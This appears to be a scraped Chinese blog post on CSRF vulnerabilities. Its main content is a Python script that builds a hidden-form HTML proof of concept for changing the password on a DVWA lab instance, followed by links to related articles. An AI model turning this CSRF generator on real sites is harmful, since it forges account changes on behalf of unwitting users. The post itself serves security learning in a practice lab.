浅谈CSRF漏洞

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)

.png)



import time

import simplejson as json

def poc():

url="http://a2fae7a7.ngrok.io/dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change"

headers={'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36'}

values=url.split('?')[-1]

urltwo=url.split('?')[:-1]

urltwos="".join(urltwo)

dumps={}

for line in values.split('&'):

key,value=line.split('=',1)

dumps[key]=value

discts=[i for i in dumps.keys()]

print('原url:',url)

print('url原带的参数:',dumps)

dumps['password_new'] = 'password'

dumps['password_conf'] = 'password'

valueswto=[g for g in dumps.values()]

print('url更该后的参数',dumps)



print('1.burpsuite的POC') user=input('请进行你的选择:')

if user == '1':

print('burpsiuite的POC')

burp=open('burp.html','w')

burp.write('<html>\n')

burp.write('<body>\n')

burp.write('<script>history.pushState("''","''",'"'/'"')</script>\n')

burp.write('<form action="{}">\n'.format(urltwos))

burp.write('<input type="hidden" name="{}" value="{}"/>\n'.format(discts[0],valueswto[0]))

burp.write('<input type="hidden" name="{}" value="{}"/>\n'.format(discts[1],valueswto[1]))

burp.write('<input type="hidden" name="{}" value="{}"/>\n'.format(discts[2],valueswto[2]))

burp.write('<input type="submit" value="Submit CSRF POC"/>\n')

burp.write('</form>\n')

burp.write('</body>\n')

burp.write('</html>\n')

burp.close()

else:

print('【-】抱歉你没有进行选择,退出ing...')

time.sleep(1)

exit() poc()





测试结果如下:



生成的html

打开burp.html

浅谈CSRF漏洞的更多相关文章

- django 浅谈CSRF(Cross-site request forgery)跨站请求伪造

浅谈CSRF(Cross-site request forgery)跨站请求伪造(写的非常好) 本文目录 一 CSRF是什么 二 CSRF攻击原理 三 CSRF攻击防范 回到目录 一 CSRF是什么 ...

- 浅谈CSRF(Cross-site request forgery)跨站请求伪造

目录 浅谈CSRF(Cross-site request forgery)跨站请求伪造 CSRF是什么 CSRF攻击原理 CSRF攻击防范 浅谈CSRF(Cross-site request forg ...

- 浅谈XXE漏洞攻击与防御——本质上就是注入,盗取数据用

浅谈XXE漏洞攻击与防御 from:https://thief.one/2017/06/20/1/ XML基础 在介绍xxe漏洞前,先学习温顾一下XML的基础知识.XML被设计为传输和存储数据,其焦点 ...

- ref:浅谈XXE漏洞攻击与防御

ref:https://thief.one/2017/06/20/1/ 浅谈XXE漏洞攻击与防御 发表于 2017-06-20 | 分类于 web安全 | 热度 3189 ℃ 你会挽着我 ...

- [转]浅谈CSRF攻击方式

在CSDN中看到对CSRF攻击的原理及防护文章,讲解浅显易懂,特转之: 来源:http://blog.csdn.net/fationyyk/article/details/50833620 一.CSR ...

- 浅谈CSRF攻击方式

一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one click attack/session riding,缩写为:CSR ...

- 浅谈CSRF(Cross-site request forgery)跨站请求伪造(写的非常好)

一 CSRF是什么 CSRF(Cross-site request forgery)跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者X ...

- 浅谈CSRF攻击方式(转)

add by zhj: 在看Django开发的应用时,看到了CSRF,然后搜到了这篇文章,讲的不错.其实CSRF 攻击也蛮简单的.当你登陆网站A后,会在本地存有cookie,在cookie没有过期的情 ...

- 浅谈CSRF攻击方式(转)

引自:http://www.cnblogs.com/hyddd/一.CSRF是什么? CSRF(Cross-site request forgery),中文名称:跨站请求伪造,也被称为:one cli ...

随机推荐

- Python读取配置文件,并连接数据库SQL Server

用配置文件保存固定的连接数据,改的话比较方便. 1.新建一个配置文件:SQlconfig.config,以数据库为例. 内容如下,当然也可以添加多个 [Database1] database=db_t ...

- 【Alpha版本】冲刺阶段 - Day2 - 漂流

今日进展 袁逸灏:实现车辆的子弹发射(3.5h) 启动类,子弹类(修改类),游戏画面类(修改类) 刘伟康:继续借鉴其他 alpha 冲刺博客,初步了解墨刀.leangoo等工具(2h) 刘先润:解决了 ...

- PTA題目的處理(一)

**題目1:A乘B** **實驗代碼** #include <stdio.h> #include <stdlib.h> int main() { signed int a,b; ...

- Python爬虫之urllib模块2

Python爬虫之urllib模块2 本文来自网友投稿 作者:PG-55,一个待毕业待就业的二流大学生. 看了一下上一节的反馈,有些同学认为这个没什么意义,也有的同学觉得太简单,关于Beautiful ...

- Python内置函数(65)——staticmethod

英文文档: staticmethod(function) Return a static method for function. A static method does not receive a ...

- Python内置函数(43)——type

英文文档: class type(object) class type(name, bases, dict) With one argument, return the type of an obje ...

- python 单例模式的四种创建方式

单例模式 单例模式(Singleton Pattern)是一种常用的软件设计模式,该模式的主要目的是确保某一个类只有一个实例存在.当你希望在整个系统中,某个类只能出现一个实例时,单例对象就能派上用场. ...

- 25.C++- 泛型编程之函数模板(详解)

本章学习: 1)初探函数模板 2)深入理解函数模板 3)多参函数模板 4)重载函数和函数模板 当我们想写个Swap()交换函数时,通常这样写: void Swap(int& a, int&am ...

- GIT入门笔记(8)-- 查看历史提交记录/根据版本号回到过去或未来

在Git中,用HEAD表示当前版本,也就是最新的提交版本, 上一个版本就是HEAD^, 上上一个版本就是HEAD^^, 往上100个版本写100个^比较容易数不过来,所以写成HEAD~100. Git ...

- 模板引擎Jade详解

有用的符号: | 竖杠后的字符会被原样输出 · 点表示下一级的所有字符都会被原样输出,不再被识别.(就是|的升级版,实现批量) include 表示引用外部文件 短杠说明后面跟着的字符只是一段代码(与 ...